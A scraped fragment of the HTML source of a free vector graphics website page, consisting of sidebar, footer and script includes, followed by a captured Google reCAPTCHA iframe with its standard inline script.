href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links single-page-navigation clearfix row"><div class="col-sm-6 col-md-6 nav-previous"><a href="https://www.vector-eps.com/great-set-of-business-cards/" rel="prev"><div class="btn btn-left icon-arrow-left icon-big">Great set of business cards</div></a></div><div class="col-sm-6 col-md-6 nav-next"><a href="https://www.vector-eps.com/delicious-cupcakes-with-sprinkles-vector/" rel="next"><div class="btn btn-right icon-arrow-right icon-big">Delicious cupcakes with sprinkles vector</div></a></div></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355754)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215452)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181289)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169117)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162858)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/christmas%20">christmas </a></li><li><a href="https://www.vector-eps.com/search/corporate%20business%20cards">corporate business cards</a></li><li><a href="https://www.vector-eps.com/search/shopping%20cart">shopping cart</a></li><li><a href="https://www.vector-eps.com/search/corporate%2Bbusiness%2Bcards">corporate+business+cards</a></li><li><a href="https://www.vector-eps.com/search/vector%20texture">vector texture</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_df077d2b89d0565a22b60fce9c0d1116.php' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.vector-eps.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.php' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7586883df6c065cb0d9905f3d67d2bc1.php' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_93004338268b83cd74506dceed43efc9.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> <script type="text/javascript" id="photocrati_ajax-js-extra">var photocrati_ajax = {"url":"https:\/\/www.vector-eps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.vector-eps.com\/wp-json\/","wp_home_url":"https:\/\/www.vector-eps.com","wp_site_url":"https:\/\/www.vector-eps.com","wp_root_url":"https:\/\/www.vector-eps.com","wp_plugins_url":"https:\/\/www.vector-eps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.vector-eps.com\/wp-content","wp_includes_url":"https:\/\/www.vector-eps.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"18591f3377"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js" id="photocrati_ajax-js"></script> <script type="text/javascript" id="ngg_common-js-extra">var galleries = {};
galleries.gallery_814aa7e5be1f4b430e48301f7a499173 = {"__defaults_set":null,"ID":"814aa7e5be1f4b430e48301f7a499173","album_ids":[],"container_ids":["1199"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"25","number_of_columns":0,"thumbnail_width":468,"thumbnail_height":300,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"814aa7e5be1f4b430e48301f7a499173","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_814aa7e5be1f4b430e48301f7a499173.wordpress_page_root = "https:\/\/www.vector-eps.com\/business-tri-folded-brochures-vectors\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.vector-eps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js" id="ngg_common-js"></script> <script type="text/javascript" id="ngg_common-js-after">var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }</script> <script type="text/javascript" id="ngg_lightbox_context-js-extra">var nextgen_thickbox_i18n = {"next":"Next &gt;","prev":"&lt; Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them."};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js" id="ngg_lightbox_context-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/nextgen_thickbox_init.js" id="thickbox-0-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/thickbox.js" id="thickbox-1-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js" id="fontawesome_v4_shim-js"></script> <script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js" id="fontawesome-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js" id="nextgen_basic_thumbnails_script-js"></script> <script defer type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2j_9kN345IiIFKZv1RF6ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973231961');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>